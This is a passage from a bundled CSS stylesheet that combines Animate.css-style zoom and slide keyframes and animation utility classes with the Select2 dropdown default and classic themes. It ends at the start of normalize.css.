		-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
		animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19)
	}
	60% {
		opacity: 1;
		-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
		transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
		-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
		animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1)
	}
}

@keyframes zoomInLeft {
	from {
		opacity: 0;
		-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
		transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
		-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
		animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19)
	}
	60% {
		opacity: 1;
		-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
		transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
		-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
		animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1)
	}
}

.zoomInLeft {
	-webkit-animation-name: zoomInLeft;
	animation-name: zoomInLeft
}

@-webkit-keyframes zoomInRight {
	from {
		opacity: 0;
		-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
		transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
		-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
		animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19)
	}
	60% {
		opacity: 1;
		-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
		transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
		-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
		animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1)
	}
}

@keyframes zoomInRight {
	from {
		opacity: 0;
		-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
		transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
		-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
		animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19)
	}
	60% {
		opacity: 1;
		-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
		transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
		-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
		animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1)
	}
}

.zoomInRight {
	-webkit-animation-name: zoomInRight;
	animation-name: zoomInRight
}

@-webkit-keyframes zoomInUp {
	from {
		opacity: 0;
		-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
		transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
		-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
		animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19)
	}
	60% {
		opacity: 1;
		-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
		transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
		-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
		animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1)
	}
}

@keyframes zoomInUp {
	from {
		opacity: 0;
		-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
		transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
		-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
		animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19)
	}
	60% {
		opacity: 1;
		-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
		transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
		-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
		animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1)
	}
}

.zoomInUp {
	-webkit-animation-name: zoomInUp;
	animation-name: zoomInUp
}

@-webkit-keyframes zoomOut {
	from {
		opacity: 1
	}
	50% {
		opacity: 0;
		-webkit-transform: scale3d(0.3, 0.3, 0.3);
		transform: scale3d(0.3, 0.3, 0.3)
	}
	to {
		opacity: 0
	}
}

@keyframes zoomOut {
	from {
		opacity: 1
	}
	50% {
		opacity: 0;
		-webkit-transform: scale3d(0.3, 0.3, 0.3);
		transform: scale3d(0.3, 0.3, 0.3)
	}
	to {
		opacity: 0
	}
}

.zoomOut {
	-webkit-animation-name: zoomOut;
	animation-name: zoomOut
}

@-webkit-keyframes zoomOutDown {
	40% {
		opacity: 1;
		-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
		transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
		-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
		animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19)
	}
	to {
		opacity: 0;
		-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
		transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
		-webkit-transform-origin: center bottom;
		transform-origin: center bottom;
		-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
		animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1)
	}
}

@keyframes zoomOutDown {
	40% {
		opacity: 1;
		-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
		transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
		-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
		animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19)
	}
	to {
		opacity: 0;
		-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
		transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
		-webkit-transform-origin: center bottom;
		transform-origin: center bottom;
		-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
		animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1)
	}
}

.zoomOutDown {
	-webkit-animation-name: zoomOutDown;
	animation-name: zoomOutDown
}

@-webkit-keyframes zoomOutLeft {
	40% {
		opacity: 1;
		-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
		transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0)
	}
	to {
		opacity: 0;
		-webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
		transform: scale(0.1) translate3d(-2000px, 0, 0);
		-webkit-transform-origin: left center;
		transform-origin: left center
	}
}

@keyframes zoomOutLeft {
	40% {
		opacity: 1;
		-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
		transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0)
	}
	to {
		opacity: 0;
		-webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
		transform: scale(0.1) translate3d(-2000px, 0, 0);
		-webkit-transform-origin: left center;
		transform-origin: left center
	}
}

.zoomOutLeft {
	-webkit-animation-name: zoomOutLeft;
	animation-name: zoomOutLeft
}

@-webkit-keyframes zoomOutRight {
	40% {
		opacity: 1;
		-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
		transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0)
	}
	to {
		opacity: 0;
		-webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
		transform: scale(0.1) translate3d(2000px, 0, 0);
		-webkit-transform-origin: right center;
		transform-origin: right center
	}
}

@keyframes zoomOutRight {
	40% {
		opacity: 1;
		-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
		transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0)
	}
	to {
		opacity: 0;
		-webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
		transform: scale(0.1) translate3d(2000px, 0, 0);
		-webkit-transform-origin: right center;
		transform-origin: right center
	}
}

.zoomOutRight {
	-webkit-animation-name: zoomOutRight;
	animation-name: zoomOutRight
}

@-webkit-keyframes zoomOutUp {
	40% {
		opacity: 1;
		-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
		transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
		-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
		animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19)
	}
	to {
		opacity: 0;
		-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
		transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
		-webkit-transform-origin: center bottom;
		transform-origin: center bottom;
		-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
		animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1)
	}
}

@keyframes zoomOutUp {
	40% {
		opacity: 1;
		-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
		transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
		-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
		animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19)
	}
	to {
		opacity: 0;
		-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
		transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
		-webkit-transform-origin: center bottom;
		transform-origin: center bottom;
		-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
		animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1)
	}
}

.zoomOutUp {
	-webkit-animation-name: zoomOutUp;
	animation-name: zoomOutUp
}

@-webkit-keyframes slideInDown {
	from {
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0);
		visibility: visible
	}
	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

@keyframes slideInDown {
	from {
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0);
		visibility: visible
	}
	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

.slideInDown {
	-webkit-animation-name: slideInDown;
	animation-name: slideInDown
}

@-webkit-keyframes slideInLeft {
	from {
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0);
		visibility: visible
	}
	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

@keyframes slideInLeft {
	from {
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0);
		visibility: visible
	}
	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

.slideInLeft {
	-webkit-animation-name: slideInLeft;
	animation-name: slideInLeft
}

@-webkit-keyframes slideInRight {
	from {
		-webkit-transform: translate3d(100%, 0, 0);
		transform: translate3d(100%, 0, 0);
		visibility: visible
	}
	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

@keyframes slideInRight {
	from {
		-webkit-transform: translate3d(100%, 0, 0);
		transform: translate3d(100%, 0, 0);
		visibility: visible
	}
	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

.slideInRight {
	-webkit-animation-name: slideInRight;
	animation-name: slideInRight
}

@-webkit-keyframes slideInUp {
	from {
		-webkit-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0);
		visibility: visible
	}
	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

@keyframes slideInUp {
	from {
		-webkit-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0);
		visibility: visible
	}
	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

.slideInUp {
	-webkit-animation-name: slideInUp;
	animation-name: slideInUp
}

@-webkit-keyframes slideOutDown {
	from {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
	to {
		visibility: hidden;
		-webkit-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0)
	}
}

@keyframes slideOutDown {
	from {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
	to {
		visibility: hidden;
		-webkit-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0)
	}
}

.slideOutDown {
	-webkit-animation-name: slideOutDown;
	animation-name: slideOutDown
}

@-webkit-keyframes slideOutLeft {
	from {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
	to {
		visibility: hidden;
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0)
	}
}

@keyframes slideOutLeft {
	from {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
	to {
		visibility: hidden;
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0)
	}
}

.slideOutLeft {
	-webkit-animation-name: slideOutLeft;
	animation-name: slideOutLeft
}

@-webkit-keyframes slideOutRight {
	from {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
	to {
		visibility: hidden;
		-webkit-transform: translate3d(100%, 0, 0);
		transform: translate3d(100%, 0, 0)
	}
}

@keyframes slideOutRight {
	from {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
	to {
		visibility: hidden;
		-webkit-transform: translate3d(100%, 0, 0);
		transform: translate3d(100%, 0, 0)
	}
}

.slideOutRight {
	-webkit-animation-name: slideOutRight;
	animation-name: slideOutRight
}

@-webkit-keyframes slideOutUp {
	from {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
	to {
		visibility: hidden;
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0)
	}
}

@keyframes slideOutUp {
	from {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
	to {
		visibility: hidden;
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0)
	}
}

.slideOutUp {
	-webkit-animation-name: slideOutUp;
	animation-name: slideOutUp
}

.animated {
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both
}

.animated.infinite {
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite
}

.animated.delay-1s {
	-webkit-animation-delay: 1s;
	animation-delay: 1s
}

.animated.delay-2s {
	-webkit-animation-delay: 2s;
	animation-delay: 2s
}

.animated.delay-3s {
	-webkit-animation-delay: 3s;
	animation-delay: 3s
}

.animated.delay-4s {
	-webkit-animation-delay: 4s;
	animation-delay: 4s
}

.animated.delay-5s {
	-webkit-animation-delay: 5s;
	animation-delay: 5s
}

.animated.fast {
	-webkit-animation-duration: 800ms;
	animation-duration: 800ms
}

.animated.faster {
	-webkit-animation-duration: 500ms;
	animation-duration: 500ms
}

.animated.slow {
	-webkit-animation-duration: 2s;
	animation-duration: 2s
}

.animated.slower {
	-webkit-animation-duration: 3s;
	animation-duration: 3s
}

@media (prefers-reduced-motion) {
	.animated {
		-webkit-animation: unset !important;
		animation: unset !important;
		-webkit-transition: none !important;
		transition: none !important
	}
}

.select2-container {
	box-sizing: border-box;
	display: inline-block;
	margin: 0;
	position: relative;
	vertical-align: middle
}

.select2-container .select2-selection--single {
	box-sizing: border-box;
	cursor: pointer;
	display: block;
	height: 28px;
	user-select: none;
	-webkit-user-select: none
}

.select2-container .select2-selection--single .select2-selection__rendered {
	display: block;
	padding-left: 8px;
	padding-right: 20px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.select2-container .select2-selection--single .select2-selection__clear {
	position: relative
}

.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered {
	padding-right: 8px;
	padding-left: 20px
}

.select2-container .select2-selection--multiple {
	box-sizing: border-box;
	cursor: pointer;
	display: block;
	min-height: 32px;
	user-select: none;
	-webkit-user-select: none
}

.select2-container .select2-selection--multiple .select2-selection__rendered {
	display: inline-block;
	overflow: hidden;
	padding-left: 8px;
	text-overflow: ellipsis;
	white-space: nowrap
}

.select2-container .select2-search--inline {
	float: left
}

.select2-container .select2-search--inline .select2-search__field {
	box-sizing: border-box;
	border: none;
	font-size: 100%;
	margin-top: 5px;
	padding: 0
}

.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button {
	-webkit-appearance: none
}

.select2-dropdown {
	background-color: white;
	border: 1px solid #aaa;
	border-radius: 4px;
	box-sizing: border-box;
	display: block;
	position: absolute;
	left: -100000px;
	width: 100%;
	z-index: 1051
}

.select2-results {
	display: block
}

.select2-results__options {
	list-style: none;
	margin: 0;
	padding: 0
}

.select2-results__option {
	padding: 6px;
	user-select: none;
	-webkit-user-select: none
}

.select2-results__option[aria-selected] {
	cursor: pointer
}

.select2-container--open .select2-dropdown {
	left: 0
}

.select2-container--open .select2-dropdown--above {
	border-bottom: none;
	border-bottom-left-radius: 0;
	border-bottom-right-radius: 0
}

.select2-container--open .select2-dropdown--below {
	border-top: none;
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.select2-search--dropdown {
	display: block;
	padding: 4px
}

.select2-search--dropdown .select2-search__field {
	padding: 4px;
	width: 100%;
	box-sizing: border-box
}

.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button {
	-webkit-appearance: none
}

.select2-search--dropdown.select2-search--hide {
	display: none
}

.select2-close-mask {
	border: 0;
	margin: 0;
	padding: 0;
	display: block;
	position: fixed;
	left: 0;
	top: 0;
	min-height: 100%;
	min-width: 100%;
	height: auto;
	width: auto;
	opacity: 0;
	z-index: 99;
	background-color: #fff;
	filter: alpha(opacity=0)
}

.select2-hidden-accessible {
	border: 0 !important;
	clip: rect(0 0 0 0) !important;
	-webkit-clip-path: inset(50%) !important;
	clip-path: inset(50%) !important;
	height: 1px !important;
	overflow: hidden !important;
	padding: 0 !important;
	position: absolute !important;
	width: 1px !important;
	white-space: nowrap !important
}

.select2-container--default .select2-selection--single {
	background-color: #fff;
	border: 1px solid #aaa;
	border-radius: 4px
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #444;
	line-height: 28px
}

.select2-container--default .select2-selection--single .select2-selection__clear {
	cursor: pointer;
	float: right;
	font-weight: bold
}

.select2-container--default .select2-selection--single .select2-selection__placeholder {
	color: #999
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 26px;
	position: absolute;
	top: 1px;
	right: 1px;
	width: 20px
}

.select2-container--default .select2-selection--single .select2-selection__arrow b {
	border-color: #888 transparent transparent transparent;
	border-style: solid;
	border-width: 5px 4px 0 4px;
	height: 0;
	left: 50%;
	margin-left: -4px;
	margin-top: -2px;
	position: absolute;
	top: 50%;
	width: 0
}

.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear {
	float: left
}

.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow {
	left: 1px;
	right: auto
}

.select2-container--default.select2-container--disabled .select2-selection--single {
	background-color: #eee;
	cursor: default
}

.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear {
	display: none
}

.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
	border-color: transparent transparent #888 transparent;
	border-width: 0 4px 5px 4px
}

.select2-container--default .select2-selection--multiple {
	background-color: white;
	border: 1px solid #aaa;
	border-radius: 4px;
	cursor: text
}

.select2-container--default .select2-selection--multiple .select2-selection__rendered {
	box-sizing: border-box;
	list-style: none;
	margin: 0;
	padding: 0 5px;
	width: 100%
}

.select2-container--default .select2-selection--multiple .select2-selection__rendered li {
	list-style: none
}

.select2-container--default .select2-selection--multiple .select2-selection__placeholder {
	color: #999;
	margin-top: 5px;
	float: left
}

.select2-container--default .select2-selection--multiple .select2-selection__clear {
	cursor: pointer;
	float: right;
	font-weight: bold;
	margin-top: 5px;
	margin-right: 10px
}

.select2-container--default .select2-selection--multiple .select2-selection__choice {
	background-color: #e4e4e4;
	border: 1px solid #aaa;
	border-radius: 4px;
	cursor: default;
	float: left;
	margin-right: 5px;
	margin-top: 5px;
	padding: 0 5px
}

.select2-container--default .select2-selection--multiple .select2-selection__choice__remove {
	color: #999;
	cursor: pointer;
	display: inline-block;
	font-weight: bold;
	margin-right: 2px
}

.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover {
	color: #333
}

.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice,
.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__placeholder,
.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-search--inline {
	float: right
}

.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice {
	margin-left: 5px;
	margin-right: auto
}

.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove {
	margin-left: 2px;
	margin-right: auto
}

.select2-container--default.select2-container--focus .select2-selection--multiple {
	border: solid black 1px;
	outline: 0
}

.select2-container--default.select2-container--disabled .select2-selection--multiple {
	background-color: #eee;
	cursor: default
}

.select2-container--default.select2-container--disabled .select2-selection__choice__remove {
	display: none
}

.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,
.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple {
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,
.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple {
	border-bottom-left-radius: 0;
	border-bottom-right-radius: 0
}

.select2-container--default .select2-search--dropdown .select2-search__field {
	border: 1px solid #aaa
}

.select2-container--default .select2-search--inline .select2-search__field {
	background: transparent;
	border: none;
	outline: 0;
	box-shadow: none;
	-webkit-appearance: textfield
}

.select2-container--default .select2-results>.select2-results__options {
	max-height: 200px;
	overflow-y: auto
}

.select2-container--default .select2-results__option[role=group] {
	padding: 0
}

.select2-container--default .select2-results__option[aria-disabled=true] {
	color: #999
}

.select2-container--default .select2-results__option[aria-selected=true] {
	background-color: #ddd
}

.select2-container--default .select2-results__option .select2-results__option {
	padding-left: 1em
}

.select2-container--default .select2-results__option .select2-results__option .select2-results__group {
	padding-left: 0
}

.select2-container--default .select2-results__option .select2-results__option .select2-results__option {
	margin-left: -1em;
	padding-left: 2em
}

.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
	margin-left: -2em;
	padding-left: 3em
}

.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
	margin-left: -3em;
	padding-left: 4em
}

.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
	margin-left: -4em;
	padding-left: 5em
}

.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
	margin-left: -5em;
	padding-left: 6em
}

.select2-container--default .select2-results__option--highlighted[aria-selected] {
	background-color: #5897fb;
	color: white
}

.select2-container--default .select2-results__group {
	cursor: default;
	display: block;
	padding: 6px
}

.select2-container--classic .select2-selection--single {
	background-color: #f7f7f7;
	border: 1px solid #aaa;
	border-radius: 4px;
	outline: 0;
	background-image: -webkit-linear-gradient(top, #fff 50%, #eee 100%);
	background-image: -o-linear-gradient(top, #fff 50%, #eee 100%);
	background-image: linear-gradient(to bottom, #fff 50%, #eee 100%);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)
}

.select2-container--classic .select2-selection--single:focus {
	border: 1px solid #5897fb
}

.select2-container--classic .select2-selection--single .select2-selection__rendered {
	color: #444;
	line-height: 28px
}

.select2-container--classic .select2-selection--single .select2-selection__clear {
	cursor: pointer;
	float: right;
	font-weight: bold;
	margin-right: 10px
}

.select2-container--classic .select2-selection--single .select2-selection__placeholder {
	color: #999
}

.select2-container--classic .select2-selection--single .select2-selection__arrow {
	background-color: #ddd;
	border: none;
	border-left: 1px solid #aaa;
	border-top-right-radius: 4px;
	border-bottom-right-radius: 4px;
	height: 26px;
	position: absolute;
	top: 1px;
	right: 1px;
	width: 20px;
	background-image: -webkit-linear-gradient(top, #eee 50%, #ccc 100%);
	background-image: -o-linear-gradient(top, #eee 50%, #ccc 100%);
	background-image: linear-gradient(to bottom, #eee 50%, #ccc 100%);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC', GradientType=0)
}

.select2-container--classic .select2-selection--single .select2-selection__arrow b {
	border-color: #888 transparent transparent transparent;
	border-style: solid;
	border-width: 5px 4px 0 4px;
	height: 0;
	left: 50%;
	margin-left: -4px;
	margin-top: -2px;
	position: absolute;
	top: 50%;
	width: 0
}

.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear {
	float: left
}

.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow {
	border: none;
	border-right: 1px solid #aaa;
	border-radius: 0;
	border-top-left-radius: 4px;
	border-bottom-left-radius: 4px;
	left: 1px;
	right: auto
}

.select2-container--classic.select2-container--open .select2-selection--single {
	border: 1px solid #5897fb
}

.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow {
	background: transparent;
	border: none
}

.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b {
	border-color: transparent transparent #888 transparent;
	border-width: 0 4px 5px 4px
}

.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single {
	border-top: none;
	border-top-left-radius: 0;
	border-top-right-radius: 0;
	background-image: -webkit-linear-gradient(top, #fff 0%, #eee 50%);
	background-image: -o-linear-gradient(top, #fff 0%, #eee 50%);
	background-image: linear-gradient(to bottom, #fff 0%, #eee 50%);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)
}

.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single {
	border-bottom: none;
	border-bottom-left-radius: 0;
	border-bottom-right-radius: 0;
	background-image: -webkit-linear-gradient(top, #eee 50%, #fff 100%);
	background-image: -o-linear-gradient(top, #eee 50%, #fff 100%);
	background-image: linear-gradient(to bottom, #eee 50%, #fff 100%);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0)
}

.select2-container--classic .select2-selection--multiple {
	background-color: white;
	border: 1px solid #aaa;
	border-radius: 4px;
	cursor: text;
	outline: 0
}

.select2-container--classic .select2-selection--multiple:focus {
	border: 1px solid #5897fb
}

.select2-container--classic .select2-selection--multiple .select2-selection__rendered {
	list-style: none;
	margin: 0;
	padding: 0 5px
}

.select2-container--classic .select2-selection--multiple .select2-selection__clear {
	display: none
}

.select2-container--classic .select2-selection--multiple .select2-selection__choice {
	background-color: #e4e4e4;
	border: 1px solid #aaa;
	border-radius: 4px;
	cursor: default;
	float: left;
	margin-right: 5px;
	margin-top: 5px;
	padding: 0 5px
}

.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove {
	color: #888;
	cursor: pointer;
	display: inline-block;
	font-weight: bold;
	margin-right: 2px
}

.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover {
	color: #555
}

.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice {
	float: right
}

.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice {
	margin-left: 5px;
	margin-right: auto
}

.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove {
	margin-left: 2px;
	margin-right: auto
}

.select2-container--classic.select2-container--open .select2-selection--multiple {
	border: 1px solid #5897fb
}

.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple {
	border-top: none;
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple {
	border-bottom: none;
	border-bottom-left-radius: 0;
	border-bottom-right-radius: 0
}

.select2-container--classic .select2-search--dropdown .select2-search__field {
	border: 1px solid #aaa;
	outline: 0
}

.select2-container--classic .select2-search--inline .select2-search__field {
	outline: 0;
	box-shadow: none
}

.select2-container--classic .select2-dropdown {
	background-color: #fff;
	border: 1px solid transparent
}

.select2-container--classic .select2-dropdown--above {
	border-bottom: none
}

.select2-container--classic .select2-dropdown--below {
	border-top: none
}

.select2-container--classic .select2-results>.select2-results__options {
	max-height: 200px;
	overflow-y: auto
}

.select2-container--classic .select2-results__option[role=group] {
	padding: 0
}

.select2-container--classic .select2-results__option[aria-disabled=true] {
	color: grey
}

.select2-container--classic .select2-results__option--highlighted[aria-selected] {
	background-color: #3875d7;
	color: #fff
}

.select2-container--classic .select2-results__group {
	cursor: default;
	display: block;
	padding: 6px
}

.select2-container--classic.select2-container--open .select2-dropdown {
	border-color: #5897fb
}


/*! normalize.css v5.0.0 | MIT License | github.com/necolas/normalize.css */

html {
	font-family: sans-serif;
	line-height: 1.15;
	-ms-text-size-adjust: 100%;
